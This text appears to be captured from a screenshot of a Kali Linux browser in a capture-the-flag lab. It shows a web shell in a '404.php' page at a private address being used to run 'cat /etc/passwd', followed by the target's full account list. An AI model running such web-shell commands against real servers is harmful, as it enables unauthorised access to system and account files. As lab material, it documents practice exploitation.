 10.0.2.18/404.php?cmd=cat%
10.0.2.18/404.php?cmd=cat /etc/passwd
133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:103:106:ftp daemon,,,:/srv/ftp:/bin/false
bitnamiftp:x:1000:1000::/opt/bitnami/apps:/bin/bitnami_ftp_false
mysql:x:1001:1001::/home/mysql:
varnish:x:999:999::/home/varnish:
robot:x:1002:1002::/home/robot: